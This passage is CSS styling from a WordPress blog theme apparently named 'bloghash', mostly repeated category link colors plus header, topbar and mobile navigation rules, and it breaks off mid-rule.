a.cat-92{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-91{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-86{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-81{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-78{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-77{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-75{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-70{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-68{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-66{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-65{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-64{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-62{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-61{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-60{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-57{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-56{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-51{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-46{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-45{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-44{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-40{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-12{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-132{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-118{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-123{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-804{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4160{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4165{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4156{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4155{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4154{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4153{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4152{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7724{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7723{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7722{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7721{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7720{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7719{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7718{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7717{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7716{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7715{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7714{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7713{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7712{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7711{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7710{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7709{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7708{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7707{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7706{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7700{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7697{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4151{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4148{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-810{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4146{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4145{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4144{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4143{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4142{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4141{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4140{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4139{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-589{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-588{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4138{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4137{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4136{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4135{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4134{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4133{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-361{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5410{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5409{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5408{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5407{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5406{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5405{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5404{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4132{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-409{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-408{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-382{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-420{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5403{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-464{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5402{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-419{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-428{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-127{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-3{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-112{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-581{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-170{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-106{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-105{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-71{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-93{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-595{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-400{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-30{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-122{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-145{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-753{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-752{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-751{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-750{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-749{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-748{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-747{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-746{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-745{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-744{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-129{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-117{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4193{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4053{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-3953{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-3888{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-14{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-509{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-144{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-42{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-104{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-41{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-131{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-120{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-686{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2046{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-442{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-699{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-698{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-697{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-743{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-742{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-741{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-740{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-161{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-696{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-415{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-460{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-151{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-150{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-148{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-370{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-13{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-587{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-160{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-113{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-615{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-614{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-98{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-9{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-72{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-35{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-392{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-369{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-365{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-406{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-15{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-96{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-69{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-119{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-407{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-159{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-11{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-58{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-21{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4157{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-88{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-375{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-172{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-36{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-74{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-430{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-55{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-24{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-54{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-33{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-32{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-20{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-89{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-102{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-28{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-27{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-97{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-50{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-366{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-53{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-48{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-49{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-52{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-373{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-473{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-82{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4158{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-16{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-23{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-19{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-84{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-17{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-1{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-79{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-367{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-37{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-154{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6079{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-22{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-10{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-87{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-18{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-26{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-38{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-73{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-368{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-31{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-34{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-363{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2683{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2684{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2685{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2686{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-2687{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}:root{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;--bloghash-primary_15:#f6558b;--bloghash-primary_27:rgba(244,54,118,0.27);--bloghash-primary_10:rgba(244,54,118,0.1);}#bloghash-topbar{background:rgba(138,158,112,0.35);}#bloghash-topbar{border-style:solid;}.bloghash-topbar-widget::after{background-color:#cccccc;}#bloghash-topbar{color:#002050;}.bloghash-topbar-widget__text a,.bloghash-topbar-widget .bloghash-nav > ul > li > a,.bloghash-topbar-widget__socials .bloghash-social-nav > ul > li > a,#bloghash-topbar .bloghash-topbar-widget__text .bloghash-icon{color:#302D55;}#bloghash-topbar .bloghash-nav > ul > li > a:hover,.using-keyboard #bloghash-topbar .bloghash-nav > ul > li > a:focus,#bloghash-topbar .bloghash-nav > ul > li.menu-item-has-children:hover > a,#bloghash-topbar .bloghash-nav > ul > li.current-menu-item > a,#bloghash-topbar .bloghash-nav > ul > li.current-menu-ancestor > a,#bloghash-topbar .bloghash-topbar-widget__text a:hover,#bloghash-topbar .bloghash-social-nav > ul > li > a .bloghash-icon.bottom-icon{color:#F43676;}#bloghash-header-inner{background:#FFFFFF;}.bloghash-logo .site-description{color:#66717f;}#bloghash-header,.bloghash-header-widgets a:not(.bloghash-btn),.bloghash-logo a,.bloghash-hamburger{color:#131315;}#bloghash-header-inner{border-color:rgba(185,185,185,0.4);border-bottom-width:1px;}.bloghash-header-widget::after{background-color:#cccccc;}@media screen and (max-width:960px){#bloghash-header-inner .bloghash-nav{display:none;color:#000;}.bloghash-mobile-toggen,.bloghash-mobile-nav{display:inline-flex;}#bloghash-header-inner{position:relative;}#bloghash-header-inner .bloghash-nav > ul > li > a{color:inherit;}#bloghash-header-inner .bloghash-nav-container{position:static;border:none;}#bloghash-header-inner .site-navigation{display:none;position:absolute;top:100%;width:100%;height:100%;min-height:100vh;left:0;right:0;margin:-1px 0 0;background:#FFF;border-top:1px solid #eaeaea;box-shadow:0 15px 25px -10px rgba(50,52,54,0.125);z-index:999;font-size:1.7rem;padding:0;}.bloghash-header-layout-5 #bloghash-header-inner .site-navigation{min-height:unset;border-radius:15px;height:unset;}#bloghash-header-inner .site-navigation > ul{overflow-y:auto;max-height:68vh;display:block;}#bloghash-header-inner .site-navigation > ul > li > a{padding:0 !important;}#bloghash-header-inner .site-navigation > ul li{display:block;width:100%;padding:0;margin:0;margin-left:0 !important;}#bloghash-header-inner .site-navigation > ul .sub-menu{position:static;display:none;border:none;box-shadow:none;border:0;opacity:1;visibility:visible;font-size:1.7rem;transform:none;background:#f8f8f8;pointer-events:all;min-width:initial;left:0;padding:0;margin:0;border-radius:0;line-height:inherit;}#bloghash-header-inner .site-navigation > ul .sub-menu > li > a > span{padding-left:50px !important;}#bloghash-header-inner .site-navigation > ul .sub-menu .sub-menu > li > a > span{padding-left:70px !important;}#bloghash-header-inner .site-navigation > ul .sub-menu a > span{padding:10px 30px 10px 50px;}#bloghash-header-inner .site-navigation > ul a{padding:0;position:relative;background:none;}#bloghash-header-inner .site-navigation > ul li{border-bottom:1px solid #eaeaea;}#bloghash-header-inner .site-navigation > ul > li:last-child{border-bottom:0;}#bloghash-header-inner .site-navigation > ul a > span{padding:10px 30px !important;width:100%;display:block;}#bloghash-header-inner .site-navigation > ul a > span::after,#bloghash-header-inner .site-navigation > ul a > span::before{display:none !important;}#bloghash-header-inner .site-navigation > ul a > span.description{display:none;}#bloghash-header-inner .site-navigation > ul .menu-item-has-children > a{display:inline-flex;width:100%;max-width:calc(100% - 50px);}#bloghash-header-inner .bloghash-nav .menu-item-has-children>a > span,#bloghash-header-inner .bloghash-nav .page_item_has_children>a > span{border-right:1px solid rgba(185,185,185,0.4);}#bloghash-header-inner .bloghash-nav .menu-item-has-children>a > .bloghash-icon,#bloghash-header-inner .bloghash-nav .page_item_has_children>a > .bloghash-icon{transform:none;width:50px;margin:0;position:absolute;right:0;pointer-events:none;height:1em;display:none;}.bloghash-nav .sub-menu li.current-menu-item > a{font-weight:500;}.bloghash-mobile-toggen{width:50px;height:1em;background:none;border:none;cursor:pointer;}.bloghash-mobile-toggen .bloghash-icon{transform:none;width:50px;margin:0;position:absolute;right:0;pointer-events:none;height:1em;}#bloghash-header-inner .site-navigation > ul .menu-item-has-children.bloghash-open > .bloghash-mobile-toggen > .bloghash-icon{transform:rotate(180deg);}.bloghash-header-layout-3 .bloghash-logo-container > .bloghash-container{flex-wrap:wrap;}.bloghash-header-layout-3 .bloghash-logo-container .bloghash-logo > .logo-inner{align-items:flex-start;}.bloghash-header-layout-3 .bloghash-logo-container .bloghash-logo{order:0;align-items:flex-start;flex-basis:auto;margin-left:0;}.bloghash-header-layout-3 .bloghash-logo-container .bloghash-header-element{flex-basis:auto;}.bloghash-header-layout-3 .bloghash-logo-container .bloghash-mobile-nav{order:5;}.bloghash-header-layout-3 .bloghash-widget-location-left .dropdown-item{left:auto;right:-7px;}.bloghash-header-layout-3 .bloghash-widget-location-left .dropdown-item::after{left:auto;right:8px;}.bloghash-header-layout-4 .bloghash-logo-container > .bloghash-container{flex-wrap:wrap;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-logo > .logo-inner{align-items:flex-start;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-logo{order:0;align-items:flex-start;flex-basis:auto;margin-left:0;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-header-element{flex-basis:auto;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-mobile-nav{order:5;}.bloghash-header-layout-4 .bloghash-widget-location-left .dropdown-item{left:auto;right:-7px;}.bloghash-header-layout-4 .bloghash-widget-location-left .dropdown-item::after{left:auto;right:8px;}.bloghash-header-layout-4 .bloghash-logo-container .bloghash-widget-location-right{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;}.bloghash-header-layout-4 .bloghash-nav-container .bloghash-header-element{display:none;}.bloghash-header-layout-6 .bloghash-logo-container > .bloghash-container{flex-wrap:wrap;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-logo > .logo-inner{align-items:flex-start;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-logo{order:0;align-items:flex-start;flex-basis:auto;margin-left:0;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-header-element{flex-basis:auto;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-mobile-nav{order:5;}.bloghash-header-layout-6 .bloghash-widget-location-left .dropdown-item{left:auto;right:-7px;}.bloghash-header-layout-6 .bloghash-widget-location-left .dropdown-item::after{left:auto;right:8px;}.bloghash-header-layout-6 .bloghash-logo-container .bloghash-widget-location-right{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;}.bloghash-header-layout-6 .bloghash-nav-container 